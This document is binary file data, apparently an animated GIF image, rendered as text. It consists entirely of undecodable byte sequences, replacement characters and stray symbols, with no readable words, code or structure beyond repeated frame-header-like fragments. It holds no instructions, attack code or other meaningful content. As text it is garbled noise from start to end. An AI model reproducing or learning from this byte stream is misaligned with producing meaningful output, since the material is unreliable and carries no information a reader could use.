�r<ɱs�n�DT����C"�0�Pk"�I��u����8@p`"";�%8� V���9��I*:�L��T^�2����Ν+X4 Z�(������N�:!�C'* l�j��ևa��E�!���4I���G<x����"JdL�xHm�ą���H�����=�I�r�r2Ln�@�@Px�>�;�0 ��	]�� ��h���/̵B";$��tPR& K:�4g�
HG��U� ��]4�gxP{C%eTz>h���@C�G�ؐ�9!�H����$ "�&�?@5�$�0�U�d(�q�ҙh�b� Q�����L,F@M5@7#O�# *�s�:���=D��F�6@�:j���D9	�@`%��:��^>�H�.���E�z�	,�&��Y8)XW" !�B�tw¯�G{�5�B��訁��3Z�S�����i�N��z�?�`����a�����I A���Z��zͻ�����ʄ�"L2H��8�z�5l; F!���`RU,վ�2`�>��C*�zʃx��0���P�/�0��.���/��<�+g.s�t��+L�&���xƨ�B�0������[1�0��
K2�q�dgKs /�`�@��q����9���=ӫ�{;Co��@�J� ��4���4�D��c�8P,�T�5�If~$
e���T���NtPA^�7�t犙��J/���&{�
%-��<��2�����;��[̃ 5�\!���쀏��;���/0D�2�\D�.��+��Y�����n�J7 ��#~B'��A�1�񒷼ɱ ���#=1`{ף���W�|Og�
6�>����u:X\2�����^��@0����~��"��E�&p,�<���^r� � 7D(�vP
v���	n���u�T��pĄ!���^R� �(���H����j��D���%�dI���B�!`Hr�i��
�MnA^6���ml#'پ0��0�^��Nچ���M�!P����8ԗ�j���< � �` `�9�
HA��@`3��`	8L[�L0�rQNb��Yx�M��~��L�4kx��1$�L�*��!@i#�e�� L�r�e�8��[�o �R��L��O�r���A:�fN��A�0FM�1,�@6e �z�� �A8S�C�@ ����NE h	x'�� ���6�2m0��N?ш����<B�)&��Q�h�&_�ͬx��Tf�2��pT�=�( ��L▸AM�$��wj� 9��� ��fGH$"~P�)s�:KP�:Fj
u��<�B/�Tk��~�h'��Mn3m���� �Ï�i��_@n�K�Zs)5+ ������x�z0)���x��$�P��I�Ej�Z�ڎѰ��hD��U�Vt'���SU9b5N� f���&�� ��6�� �����kjU�ZEҐR�-O'���V�C���[�
W��4.7#Ы%D �˝�s_��f6d�e<E��,�ؔ�'� �B��L�z�޾���>�/_ik���7 ��� �_^����l��P`�J��1�%�� � P/&[��ش���g?�c��׷�m�^�ԑN�'f,T�y��`��5Z��U-��M�tq̫�� j�
T@�8{�Ȇ�����d�B�ø�3��j�K�דM��4W��,�˲iB�ǜU ��jV�H����⒥e{�=!��2��4�da�AW����O��mB�˸^���0 JW:�>B���U�t��D������WS��N��U(�ս�𔯉؈�:���&�n�\�x�(��/�a�{׾�4�I������4k�'<�âz����Y��)��R����# ����-��:npg����x�.kЂW�u���G��ٮm�]-�H7�
�6�e݇wy�"��˻��#�@��.܈=��&��Q ��|��6˻�q�W�d(�@t�>toW]5��Х���dh������]BP����M�\�N���Q�dW���4���9~t�k}��8����F �&Oy -�<�3�yx���3τқ�%(A��� Mv��G@���\MY�x���=�������WM��!<>�O��+O �s~�~�MO �S���G}�}aw�W�����{{�< &�}�}�n���I�����/�#��F ��O� H�yh���$P}� ���Hy�Gyh��v��WGeU'T:�~66l�" �P$Pg@.�|pq�|$ ���:��9xp:8�d#r�p�D�<�c@�rN�q2 ��6n"8|`���ufC� #Py1�҅�p_Hy2�(Cl��N0N0�lHO1�vȅ�p�w�)Ap��C@M�sYQ���6��2�g(���8P �H�58y�8�����( n�����8��� Np��H�@N���h�N� ���=�9H��z
� ��lG|C 1�|�爏�)�8��h����� �� ������> ��n�8�$��u8��>��N@�H��0�@��N`y�wzq�^�4 �H )�����G����X�p�
�K��7�2�����Np?� ����D�9�`ɉ>�����- ���Ry��h�ʗ��Ȋ5(�+ْ7 yٌ@��� # �͈�o�������L ��8�ژ�L���A�n�+���H/y��W����0�)�ȉ>� ������'�Yy�g�{ى���pؑ��և�c)��𒢨�N��L9��xh��N��x�閔א')��H��9�и��X�����h�y��Y��9��ɘ�8�L0������}�O0l������ѓ�x�c� OQ��I��Xy�ɉn����Ț�G��Y �i}�ɉ���
�\���7�ٚ����)�D���D���h�2���I	��Y �	�y�ْ#�}�����}߹����#Y��y��8)��w���Db��I�@.�)��H���|���9�2��])�����Y�1z�J���I}�� ���y�SɊ���g��Hu����}Iy��8��9�I�
�*�������ٔ�x�9z�;��ɞ�i�)i��DJ�"銲� %jy�8����I�/頶9�*�#i�c*�eJ����ꍟ8�� <9��VѤ%J 'Z��؀.z�Xڥ���y��X�70�WY��9��y��ڦ�����}��	��8�N �Uz�~Z�
J��h�8-y��j��
�����Y�oȦ�ꕞҟ���Iy������	�/y������  ZB�9J���*��z��i�wY�@j�v9��8��*����B��*���#@ҝ�
$� lH.�P������<��א�*
�z�eX�(�`z�H��*��Z n��|���#2˝ZZz�0�?� y{�+���͹���	�Θ�����l��3ے� n��8�8˰6ۊY{��׳�� ?[�^k�2���:���LZ����oȖ���@B��#�h����Zk�Nз5�=K ;�驓\�����I�@z��(��'��G���2���[�|+�{��[�`묈�t�|iH.غ�0��������;�:��*�C�V{��1;��ɻ����y��j���`��Ѹ�Zy�)��(3  LZ��$5�����K��۷ś�ǋ��k�#��컾�I�z����� �2˚͗�����
��;���>�����X����2�����@�?"�N��5Q�zڷ���h�p�����0�_X�`�cK�ҪJZ�,�@ ��(��J�5$��з������k���#����j�O��A�|�h�h��!�t�)JZ�Qވ ��D�3��{��1�h)��û�kJ�PG���z��N|�x���i��)���?� R�&<� �>���쒖�tܷ�8��췤k}+�����R:4ȼ��C��� ���ƂD)VZ�����k�ʷ�!3��G˥l��w��l�l�e��{{�ٲ�\̟z��˜l���t�8I��<�u�����ά|�(��\��ܧK���L�7@�뫀��X�8��W��|��������\�2xξ !�	 O ,    � �  ��O������D!GM������K�����������������( <N������!�������ĝ�ǡ������Ъ(<���ׂ��ܔ��������ͨ���?��*���������M�� �1�P�5"������ؒ}���Hq�@����P����L#�H�GA���Z�`�#-UVbxdA�bG,X �C	:�[p�܂!$!��n@��*2x���zN�B���+ӑ�*0�
@��;��r�b�]!�f]�c����1H8�䁅+�:!�Æ�O{�Uy@UmĪ�I �� ��i'��U����N�v�������8m���g���wI�����_'<BKS��(�P,����r�>@15��s�ul ��	��A���ʻ;������X�tK��AVP��t!���yN���\<�� dŀI�;�@��  @�tЁ;0�\�@ahه���`�IYY(_$�6��t(��Y� dV�`�!H��y�P�T�5G�����hZ �~��&I `s=V X�N�㙝�5��u�MpD��aKJׁ�-���lj�
*�g�$m�Y.^�#!z8aV6��ha(���=0`���6ʝ~���\iH�U ���Y1�¥�r�B�Pu�2�fw�c��R{��1P�y?T�R��Y�\ `0"5<@�+�L� �s��l��lFϳ�]%A����B �1��l?q��W�ì��D,�U�Dk��Z(��M���s1���tZ�+�V탖�+[&T�� k�&T���ߺ����b�+�S	o�Ȫ��!�r@�w��`�R�p&��2K���4���H�|9@����'
�q�E[t�<p�L x�a4q�ك%/�@�Yu �	�� �y& f���5��;�<��N�5^�Y]��l�ƭ�!IwJu���β��&/K`&:�Pu�X)_�Y9��s�Č6�-X�ɗ�tQ�@!�m�%�}���O'�Vg5��ҷ���v�N� �:��y�:*�qop� ���I��A,��:�e���L���hB��=��Nzv8w<�%�e�P�z�$�-)zE�� �d��P
���Mn�-�
�ps�b��Y<�\s	AϞ���}�)��C#)� ��F�ZV@x��1��hq/0��ê9ɋl��T�Ȏ;X�$��+����@K��@Ҋ�T����q�j�>�P5/NΌ_,���NV���&XB� ���u�# axG?�R�2)RY�R`q*|�y=Q�cNe'�I�2����2;��񰙚�O>�g�B���%+
����X&��IN'iB��<g:�P4!���3P�nڃ�,�9���M �#?i'5�)�L��2`�D�q�u�p����C2��|�((�@�?z�S:��HG�pc�>��@�G�A`�EF��4)HCJґ.�*�JD��,З���n9�v:ULU��$	RW	䴧`��7���#(\б� |i���#;��\e�7�4Bu^��V�R���+Z[�Qz�$�{�kH����$x��	�� d�P�e3�( �� ��S��PR,�{qí )BU�W��u�8��U���>Ѐ(�P��Հ\ ��6d J��~h <�@�u�En��X��U���:���Ɋ���z�[��"W��P="���@1�;�F����N�@/�	ۊ�������S�� �E�ym�% w�x@{��d@����(�%�FЙ�|� $�Ls�ҿs�W_�
���, �=��$`��/4�[�&� �{��\�27�Y@�;�߭�36�6PG��޲:��&��Ms�9�� ?V�j^}{ $����k�h@ 8�|��.���Df�hCV��1R7�3fV�Xi��q5������/$�������^��W �v����Xq �	��>3����r�iW@�0f�p/����t��p3�7@d���>8�,�i���j��~�c�4���S,Q��L����#i��9���t����ձoVy�#ɁN �3p|���M�����=�K�px��r�Q=���-�cWgz�
�*��]�pV��@t���S��
Px�'މ#�%ݔd�[$�����%�@	J�\[ͱ�u�o
�x���A�8ۃ�>@  ��>@�z���@�|2H�ƹ��X?D��S+0��x���X� ͂����q��٩�TȪh�/xK�$�5(�pۋ�v��>p	�;���h+�)��{�����5��$�^iUpz9&��=WYg���Y��Q����e�L�$~��m��=�E{	����"�.o�¿�q-����k�Ri�����Z��|:���%�W�
�>{=������7zn! �E��	M�@��y���@�� �4~�� gG\*@�6����cH�y��[��d�� �me�aH}�`&� �	|���^�P� H?	�V�l�5\�' �6x�h�%d��w�PG���^�cu\�\=g26(t�P�)A?U	Z�0N�thM�Wr̦���{X���F|������Y��yP\W�c\�	:S�A7Q���h� as��e
w�u����,0x�c=�Y�ux(y��U|� �凘�Yu�Y��v����Q��RbH�_�V� ��҆ϐ��g��c(wd"8��Xm4pj�8u��d�G��'��`&e�k����	��5��	!@�% WO��V@�@nusXW"�V� �_�U	pj<h<�|a�(s� h�O2 %Q�Oitw�����W1��H%�Ԏ�0 �Y��m.W�"O�Y4�p�Y��=�Y�6��8 �ِ�$6�M��p���\�Hl�
�8�RWgڶm����@
(�r5�\��Y5��(6��>��� ���t�p
*7���A�p�vVU��t�������nИ^jh�� ;���Dg ��A�mٔ,�і��!&SVUs�8n
vp�8�O	���t�m�p0v�%v��║�9��\M�����V
c� +``VE��R��cM8�����Y��g�������>(�Q�Y o� ����c	��n	R
�`{�d
 vj�uOX
�I�\>�P=� ���� ��%� �2P��/�*@��X:Њ�5*0�������U2����\��isiU�@!r	�P���<� �9��z��E�DB!hj�d�Y@*�#=Pi�i�^��\M�d�% ��b [�	�9N�	���j�� כ�� *� ȊJ�Y����?ZW�Y�/P�)\��y��v�`&?�kYZ�v��0)EE_J���.) h�3�cf
�U�  p~�\v��H���> t��(��i���K��(��0��
1"@��{��c+�aJ)<�<�e�#P���\�� 30�� �W�k�0c�p�N�z�	�@��k�VQ:�#	�C��D�.��T����<��@������!6g)g/����Κpj��i���0�Rh�T�0���.�Ч�a��5!��������Úa�J�3��kʯ<��|a�F[�8�3�l��Y{ Z��N��l"��wW=�Ԫ������"+�9P�����ڮ+�)����P6���F�9���
\�%��:�'0��p*�LK�h��K X�V@�� s� �j�Ě��+K)]۵���h�䒯* #a�N�6˶m��;����j�$�Ȫh�8�����/�0��9��;���������A��J���228�������K��[����묧	�+)�,�j(z	D"����]0
	�Tě�:R��;��*��!#;���B��[��˼9+�@� �ۼ�@9�b��
��
�Q�KP������ c��9�T��b1#$��Dp���겘k��G�[s˼�{8��;��/L���K��P��qt� ��9��A#�k��� �k����jYB��%K�Q�hʣ�*�����ҫ�2<�� к�@0��ڶ:p* Q��(;���X:9@ 7���ĕ��P�t�Y���9�&�̣�;# +� 6��`����4<�f��7��b�+4���q�`�	�e�W>�	��=J����CP<�Y��&���\˯3�Ke4@� �0ܼ�zh��;����k|u;	�	�i l$��
�������" ���hr�b�˕2v,PC��J���[K� #%��a��k<���8{i�Ѭ�	���z w-Δ�Jt� rN�le���[�7MPC��9p�y�g�< ��l�"�¾���eƌ�m��gl�k|�j���>Y�	��b&0ҧ���p+�+������
:��ê�	  Zl ����z�86�ڲ�B))��gmj� ��8���mp�n��5p�Ҭ�'@$��L���4��
c�ԑ��<����(`Mē�Js�+�b=��*P�a�[�Ș�+����m��;9Ap ���3p9��м�j|����L<$�躟0��#	�ҕ�������� `T�Kϖ���zu����T����T @� }�p +�+@b��nm��9���3��̬��Cd�eNRщ
jl�ʹ4�1�b9�ú��k��Ǖ�k���@�P�j���� ��� :����p ����s[L�s�;\��LP�M�	n�+�] ��.�M`8��x�H�3��<z��l`��ʯ4����=�ݔ�0�
+��0���=��)^��>��b���c7�2��V$V�搖	���#���H�a��\K� �QNN�4�}Aښj�����,�  )  h��j������|ȓ 0�<
��%�@Z���� ����|NϸG)� :`A"�\k�"�[�j]���1� ����A�9@ӡc���y  g����'бNP��@��K��
4#�@Z�	��9��nӀ&1��j� :�V:pՒ����4M(��TW~-3��s�%��,��� g�`��.p�Qx5��n�G� ������TR�y,l��CN�	p{���2��=�)#�K�$K��3K  p-� �	�5��9�T�+��: p�2|��E ��a5 0'�M�)k%	s���n_��?�<pf��:�L��@���J�Ӯ��.lM�O�j�D�&��'��/�蘇 E�2�k� �:=�.���2���		����� ���:�P(��t(u����>#�������i�b�����N��?�Ή
�<V���5/d	����ݺt��!(0+@�h6J� ��qu;��**D�  /��+@@3�3���@�3��.
 N�, ���G����M�ǳ;*����!�(	 ::,�	���,,+,��*�)��=�G�����������F�8����3j����Gr9�����������0	M�!K��AF�� #2+p 2$p!�܊
đ+�.�v*x���
� Ȑ@#�J�@�oT��$9p	U��8����]���F{�B�j���Ϣ5顋��7Z� f���\��g;0�G/�a�z��`���h������3���!j�5�H$r�b���Xx��d&�Ļ���<�6��9�p�X@��;���<x�[��F��OlF?5�<(4�j���z��P��ŎNPP� ����K�킂^<(�@��\s&�c�0�! L�9���
,� �-�&�UbI{' p <�G_j�$�:��e� (���E6���@��4iQ#�aH^a	@c���t���w��G�0K��z��x:�c�5!�]~�	y@(�@	T ђ�jd�4�1�.9�e��e��_��%��Z��`�7 \�B�f������iQ��N�V�z� ;��j�:h��Z�G0�;V��U&P��������+�w@��plg~	�3��^#�e%��w�z�.�jQ5lP�,*��m�J��@��,(�PĤV������� I%����G�:�:L)��1�����v@���<�[A( ��[��ï2��;�0����s� 	�P��=$��`�5�%�� ��D��'<��81�#���B3鰐�*�B&P�̌�K7ˠ�3�Ft�/��B8V2��G���$�W�j��~�� ��Vi��XQA�N�p�M��@�r;�C�;l � '�jW�D��G�`��,|`�F0 ,p]S;.��XG���;g����]���]����@/,��t` n ��@��������@ �� \B�N9Mw�ڧF���D r'�\�&g�X���PZӸ&����{���`v�	�.u;HaD �]p�x��!]�ll�1�� `� ��7��ei��@����q)�k�� w5	rorĐ��Y��|�[��(F�1@f���$���@���
LMpa���C��(���A"Qx	��"���D��[T�`�WA�iQ�Ϲ 8H���K(�ܶ�]�j%�G�:�1G�.�6����! I�^2 !�ey��}J�G O�K~d	�Td���
.����6/��wq�	d���I�5���N�@dN\c�G�A7b�쐁��% 允_FF�J>uDcFsh� .m��hJ���cX����p�i�D��	��� �,�y�x<��,7MJ!]��O�S^! fEZQ�~�$bB��G
á@�`D�!m"KK�81�����RZK[�ԥ/զLe:�a�r �D�No�ӑx�@��	��+U�	X�3���O�} ���8�>7�.�̧_
Ę���\5�@'4PA���X��3фִF���(�[���ΧT#�]Y�$ 1	r` ��Xu\�U[JX@
42���L�H �$��;-�1$����ɳ��l���D$��品-��p&����n
+ ���6����>:�~�r��#���Q��t�d��\�z�,"a����MW���8{���V`���s�K�R��%PWy+P��%���W
h�W��%4�y�ѿ�/u�b��ت��e��R��v�]E�z����~jyv�>MP.���t�q��9��h�.���*�r�4�2am|c�js��M�{��^�m��D.���@��v�M����D-���;�0c���׽:��=�[�4+���|�8ۼ�(;���&=X�Ҙ��6�����w�g��,����;%��|f�*�	ifq��l���DBA	b@�^�������b���>6	�`�MW+�-�G}�"2ի��ό����v(�_M�& aJ�u	Z�&����7��=�d���������eZ}U��6$1��?A;����6�]kcx�ޖ��n!� ����ny{���η�G.r��s �pm�
��;�]�M�xa'B�5ނ��������]o����6��M�f����{7�9�@x�9��{��^BY��u�w��%��>���ng�ܙm�e�]�ž������7{�ƎA�m0����V��-�vf���`���K����h_ Y� ����&��{`l���3�ЃP�����Su+�r !ȡ�����3���f��[�j`��
8� >߂!8y�.v���6@}�I�Q� �,h}m��}��  ܿ��;�1�������H@׏����]�w|��C��k"�|��lF@X�go, Dߗl���fz/5�wxO�yC�1 v��@%�&h�B�@�gv)xox�FoƆ/{�������o�%x�gel��%�'������+�q�5�k��?6�k�f����\��=�oa�~Pe Ё��O� J���L �#�L@y���V� }Ex5�o!�$��/僃r��N���� O�#��I�|M(��GVp�χo6�Oxl����xo/��k�d0���#Ј7 �&HyGЂ�q��K
le�?����6/�����8ho��O����H 1`el�w����-�u%@���n��h���?�rɖ��eo����@��u�~���Q�q�G �؈�x���|�Ǎ� ���O�5�֋ 0��l�O��`����O����  �x������ȏGy�n �fG YgNvx�&��t�����x�io�te9�(o���O@"�{�S�s���'�h�z	��l"r�Ȏbh�
� �(��GB	�E�yOx�r�kB�h��dG��Q�l	H�t^h�9�l@te`�VeG�����8�Dy�)� f��)�k1� ,Yez��x��6�u)��X�u&gG  _ّa9��x�Lx�ǘ�kC�Lq&g8�SYl�2rW�|	1`񇑊�yjH���(�Y'���W<}"��V6 #7�@��G��	H�ȗC�����وl؆ɷ Ǉ���H�k"P{Wv����3� �����bxe������ߙ�N�nJ�MZ�
�G��k)�x9^�z��:���	�)��I�J8�#�>t��W��V}�4�7Y�XI��	:��W���J��4Z����(k�(/o>�K"�o+@X�Ir��o�ɢ-�k��1���ȏ%�b+H S�C=oND88ȳ89�Fw����JڢM��c�������(��q[Z�2	D�l$
D'���D�����j����7��W�>$���A�y�7	�@��c���fe�jv0��y چ��@G�n�F|�u�k�)�(�xt�R{J 6`���� ��:�Np��X�6G� C���Bd��ؚ�� �OEJ�t9r����5�Wl��r��J��Fګ�Y�&X�gV�Z�Pe�y�glѺ���
�#gg���fZeH �j����E���J�H��#rKڊ�J��z�
o���
˰ko�k$����N0�����(+r�8�0���z#�'x���ۢ-�0�Np�rD[�F{�F�v~'w˶tN��P�M��qwqgI0p/��  !�	 O ,    � �  ��O������D!GM������K������������G!D������!�������������!N��Ƀ��ΐ���Ӻ�Ϸ��ۇ*��������*��D���������N=����������X�C����4�
!`u��g,�t$�;JԊ$HPD��Jdt��S�KXj��T��\�0�� ~Θ�(�$%�*]�S���U�I͑-�^}��P!
�J����
�>e�"��&�2��ʤN�I���YH����d,�È1%���R%�K*V�T�-/��D�ɝo�඾��f���"b�~-4�P �îƬ�����YK�g&�7*��<�jom�&�͂�ޓ+"�� ;*�/�q���V �� 0�����B�n���&]�� C���; �`G(h r
A��ҍA (s�3*8! FBl�ņ�/Х��l)@
H�m-` �� n��o�)!�nd��	C��t\h 2D\3^d��D�@�n ��IVBB�`"F��g�iِH&0@�t���M6I�+N�e�M8� m#a�f.���	��Y��}I��da�B���2Qu����xB � ��3��V�%���ެ��b�� �F"I���}� �&B &�� \BW��y�M��J�״:٫ ��	Ц��)���N�b<�\ �"�ּ�������FK29���c���A+Y#g���}�+e' �m�D�p"v�rș�,r�Q����;J�M��p���U3rXL묝�(��	��` K+Y-�ރ��ɱg��>+��0�翦�S��0�Q
�*�T-A�e-�@��p$r��1�W�.�4�"'!�A#Iu$(�0˄p�O(d��6 O��&�+�e�	���#;(���E�ko��1s���蛚[��W.���Jơ��s��M�1�Z���-�dy�U��ml�	ą̰d�OG�� [��1.�%2(
��S�_�aP..�;<@Mp.[RA��q����A��` �F�E�p֋��6`(�d	�x@>�gX1@��
 �	�3�*X�� nCNVZ��̩c�럦@8���]�SR�5�A��������`�vK� �:(%���{�x�%�,���aFB��g��i��XA��fJ�z]�|�k�{D�ow�(��r/���H�D<.1�LԎ	���)�\McaFA:2R��X�M��'< "���5�x;���(
e=�P�����S��V2���e���26B�.�$$oa�^�r��4%&B)AN	8B1O�J`6S�����h9IJB`<��@dJL C���8�0NT��*P���uZ   �'�L_γ����( ��RUs ���D��M�^`M�ȡ�$g7�x/� �F7�Ύz4��'EE�P~RBM� ��I����%h�Д*T��d�Cy! � �@*x` tn��UA`"чFt�0��ҔF�z.��&�J����	��N�!��	Nx@P���o@A.T"􀩻0�$�:վ�ՠY��5�وpt5�:p�A���I�cD@+Z `�p�$�",�z�J��؛.V���-7�Z����M�2���%��*�q�`�� 
�:�&,បK�+�lV���&B�W�26���@-���n��]��\��@� p@
�W>p�>�1�>��ub*�J0�g?xng?��_\C�-�u=p��r����E�xa�P��>P�z��^�@ИFi$k �-�x\���T.f;0�dC@][���UU0N��ݗ�6¶�0i�P��R �v��cI�,
�x\P�R�h]�=��b񠀳�=F;��� �U�� �5���wm!���4f6/z9�a��V�O��
$��V���%�%��-{��dW�H x��er�q��#�v�1�b��9���np����� �]D�%d)�i�[sve��v�Ɇ��X�3�-���� u�!<gRԹ�/pAf���`^� ��Z���u�ꩉ# ��е9��G����Ȇ�A�����k^lj%`MQ�����}p ���:@{0U� �c�Ĉ��kDO4!0�'�p���̕��l����/��/���ֲ�?�6)�6�9�l�xn���w��:7'P���Ǐ�D:FNu�s�ME9�'{uOУܙ��̂f��*E�s~�Jt5�-�y�v~/�LK�\kN�@h���UiE����TO��>LO�q�v�
�;�&�B�^3�� ��]��w��v}���ػ ��P ��{mg��M����&���ޣu�&'�0�OX �O�A?��Y���	���uPL
ʙ�:�Dxi� 
d�5X}z7��؋���8ӝ��C��8B�}o�k����$���7��i�s��a�gwG�]��vt^G�^�G[��^�}�a~fnc�{�1��	�C|�o�5V�D>2|�`y�W^�Wv��f�r 
�f�%1Ӂ�}?&a]��z
���d@t��dI7V�{T�T�@>�7���~�x� "l+��,�͆f�z+�l@xd!Wz��}�gfB�f�p��d�S2�\�Gx��"22�'x� ��AQ� �'
\�y͆z�' `�i7>j���G	�G ���a�%k,�f��d�	�� :��I�eR��u��;�\����g�Vvks��|X�������}:�ma�dp�k�w����h� ]�t�#��~X�x�����e� 5�[L�(x�|2׎	��M����p]���7{�pfvfҸK���Ux�P�Y  0� p��Y%N&���V=��� [aXm6[ �#!����x�F��E�lg�w�X{��~ט	맅iY�{0����huu� QHx%x�lЇv��!�c#Y�9�Z4�f᧎����t�h; Q����u�V.�8r�������Tɵ���g�f�Unl�m��c$���v5��1�f�V� �kh	�#���$Q�x �6�8rb)Q���N@i6�gf�7���f喀9�|i��w�s���UP
�5*�G r��FG��#� ����9Y��]���0
�φfW�l&�ׇ}R	w7^�f^��dG
X� #�oڔI0����9��V�GTϵ :4	`Pv�l�eP{�9H�lx�=��' F�{��h�pk�H�������b*o�H�p�W����I	`���|��l�5{Y�A�U�[��n�0�4j������#���t���"����*X���8�pTE�R��Ƒ=�����+Jz^>�P7�NF	�{�����雜� U4���YD #Y�I��US�՜�p�:ؗ2ࢩ�^�|��|�9Yb5�xJ�x�cx��{W�O��A	�r�8v�0CUT!���x�4���a��6����:�K��TwlV4Hex��	���� 2�����fm6�	���<��ɀ+�5��{�j�W��6
�����	�:rD�S	o 0oE��W�X�Q��0 <@<� j��+����
�j ��#I���� @   kﵭ�}ZI	<�V(��/�#x�䣒�Q���Ǳ���`� �.  /+ <��4*` *� �����G;3��P���aL��\	ϥ�Q7��ר(��N� ����/ ��4 �+�N��� �`[��z�9���г�xm/� B{�v�j���E[ઐ�h%o�ԫ�J�/��?�����X��0��
��Ne�(c8�D@�*0�
��l;���v4P�w��C;@[^� �)	��[���%�����Z�RȻ���5�K��4�;t�T�d )��D��D�P�?�����
����	[�'P���G�֦#� )e��kE�o  ]��� ��;[��Ź;K�)P�%���h�$��mv��B�<�l�	;�뇱2 ���M^��0o��� �l�����z�촳:�����Q
��`��+�F	��{�3 �l�F|�<�t0Q"KY��>�y��k����Y�ul�V�+���?���D��K��K���;K�>|�	{�LǪ{�@� ul�B� '0X��N�����u/�(0QX�Y P�&Ř�����<0��4�u����,�D��Ee h��U�\�l�x\Ǭ<�3p�#4�@������v"X�q�Z���_I�hu��˼˻m����������Ƨ�����@<�|l�\�� C��@P�s,�'�h�gE�*po��T�i�&l�% (���� ����{ɛ|�vY6��D��k����N ���A\īk�������΋&�V��U���i�*š�����Ȳ�Z�2�������<�5���Q�̼;�QI��E�� ]�~L�||����\��� ru�䱸�KɌ�W��[c�}�	0 9����N� �f�P�̋��Kʟ�͙l�@��}�u������鬰�m�����Y+�r�\N5B�6�/��<�~& ��l4^;Y8�8�N+@�.�h�+`��Û+�����˼�P��,���ʋ��' �ZJ�JK�hz��4@o/0�Є��'� ך�=�J ��M{~�ԹC0
� ���D�
n�̻��;�~�x; q��},�50�쌰���$�?E���"*g g�j�1��Gŀk�: >�n���D20)�N�{�n<��k�/@�~���y;9Ap l˵���	�Q8 Q��v����0��Nu�b�J:�=p=�h �
��k
�
�D`C�`)P��{���ͻ@�2~��9pNi5�l�4�f3����' ~#� ueY�KT��Y0QxT#�����"�KN  �\(�իN�J��j���zI@�)@�i��ӛмM]��]� ��� ���l�p  ���	[9]H�Ph�b�#k+N�?@���k8ZEX[�=��
�� �=�*�沮�5˼)��^��K�μrNN�|��YD�����Dkf9��f��	y �H�/`�h5�(r�m��Xl_;�JK�xU����� ��N� �����;�bkT��E�վ���n��N�)��8?�3z��Ep�T�>���l�q!`�5	�"��p8��� ��(�k��Pp�ɋ���~�-����u�<�C{A�qj~k��A~  �����E0�H0����\9�h�Nu/ij��Yo}���E�] ��!P��ɫ�*��<��De����/0t�'�� ��{�����C�f����[�Hp 0�MO9p�YN[[�����U�ց��h_����N:��0����+0�0WH�槌�?�' 2
3��5���_k�+ܫ 3'�5	NNJC>
 ���/&��//K����/�&/��� 2!� E
  ! �:+=  ��D**)�<D<4/''@�3AD++3���'
����5�(h   ,G*dhBa)��Q�DIL�E+*:b�lK(, H� Ê <`�`!E�c'	䠂�4it�`��
nB|��܇�i�� �����?D��%�p�	,�z��;J��(S(P!,�e@��)�����f$}	(���;fW��'`�h<�q빍ۂo�>��AsR�4@ dji��H_���Ñ}��X�����%M�:|�∥#�Ľ�_�(��p����G<x8P� �(�8��i�uv������iNԹuҫ3JO%T����O�X. �#
䳃sv C%N춄(�9o��R�]~���
r%��d��	(q� ,�]w+��4�wMy�fK�wg�R9�6C�����SC�@G ��50	�]^u�Z/�`�X�T:�C :$p � ���f.�@E$� '�i��+b`���y��2�t9b=��������$X�p����`�d��CpZ:��[K��%�D�:�Ûl�*g3tjgg<xNÃx��c|Nf�r��$;�!�@�=��r#�<�0�X:@m�r� ����ĨKȰ@�T��	Ʋ���9'3�
��/��b44�j^G+�����Yg�Zu <�V��emLX�CW*lZ���:��
a�G,��!P�(:|t׫e�
'������9��*@��
������X썄����&�cX�� ���$�Cdk��p��!�mv�M�bjE��6�p�ps.��3b���@-��l��	�(]{'Ĕw����,��"t��0��ٜ�� ��T@X���憄m���}+��A!,0#��#-N���3&f'�� �I,W��	@���^��go	�g� ��2����!��:x� �O<3���߁o����'+�<��� � �+(�����u�9�ۜ�N��
�B2��6�A���i|:xA���>f�`'������0��'�4��� ������T���1' Pw�
Lo�a� �X���8�`k��0��Hx/|����^�8 l@�M�ҒbÆ�Q����	Er7 Jf��\�D9����-Ńt`4��������ېB�h�V�i�dd�����2|ci��:&+w�a	�7J�	�z��A'YHK�������E)
�{2#]��������Ҩ>9 P�����@L����DZZyW�2���,O8?��H����.u ��YBG�0w�br�(�d�Lp��)��ł�� ��(3ʬ2#w~�������jhCsvR}#*#6I�)ԁB���!�I	�z�`���&�#*�P�.hph p��6u P}*E�AB5is���7�(R	�ԕ�i:�hQ��bh4�Y�m=B�l�Mw����0�|zӴIҊbf4��&��8Bb5�U�:6��Q��b��Q�����[B6[Ғj���K�F�HU��M`�^�� D� �Y6qӹҕ>hm�* ����1�Q�T�r�#��c�{�D` Ar+kY�v���-g9���O���dS���Stҵ; �W  ך����@ �*I �	��;\�)�� 0��b�OUlT�[` ����u��
o��/p(�HF�↼�M\���K<�<���QS�Y`s fڄ�߃v�X nu���b��Hb��`�Ҳ!Ŭ��^P��x}մ&	��rU��5���	� h/L��͕y�=k����ǅ.e���2 �A.r��j]9LM�n��UkF9��s�V�e�Չ]��T������/���o���E0e�<g=�����|��@s���˨F�� D�B}^�Z_����S���@@3=�M��n>�R�Q���u�.e;jjܦZ�#u������iT��5f���%�׉u5����W��ƶr�=}� ��~�)q��iW���^��R���W�X�>�Z҅kqOxѼ�u|o�g��4 �m�Qml]a%�����K��iS���dPp�b�᪅��g�T��;�������\��8^n���o�����3�[�����3�z�g؟v�5����t��:.:�Oy�j'}��2�7�%�/��z'�&%�]	
����w!(��|�;�ﮄ55���! �<�;��v6��p\o�	L�����&�ix�J�&���-H}`��ֻ���W}�Oo����W�ߎ�q��{s��w��#|T�T����x��Y�w��T��G?{�[��L�=��z�W��8}��O��@C��b��;���z���Q}��Μ�q���1���C`��"
 6`%�}�G$0#� �}�8�8��'���$���� �� �H  �I0I���a��u =��;�9ֶgotr���U�&�!�W+�I�z�G�@�� � P�61�SxL��P�7`67��"�`���'��/�U��<h�&�}ޗ*�(,�1�z�G^H �=7������R��h�0N��X�`҈������H����_��a3��"gYw�uj�w0 ���I@P �( D`�G�� �x��� �������x��I( �芻x��8�N`�ʸ�>@Px�F�=`�H]�V�B����}�W{L@�@p�� �H���@��@���`z������8 ��xH������������¸�՘�x��h�Y!G$�ؑ�G 7� Y �Ȅ������H��� ^H�(��`�I��x���������<ي�������7@�J��$p�!�F @%��Ty}�(�-9W�,���؁����&���[8��NЀ�� �(�@�#���Xy�rI$X��`҅���xKY�Ji�Q��iz �먕��������jًL���x�������Й�G�2	��@��I ������=��j���9�N�e��y������'Y��������ٛ����9�Np�w����I��x����N0�N��Ix�����Y�$�Op���}�x��I��Y @ &�	�����Ή��yz�9��9�����i�ؙ�o)����J9⹟�i����h��ə5鄻)��ɘ����h��'������x��n���(�h�y��z}�H�H-��까*�j�ڟ�������H�?
�%:����i�ʢY��I�
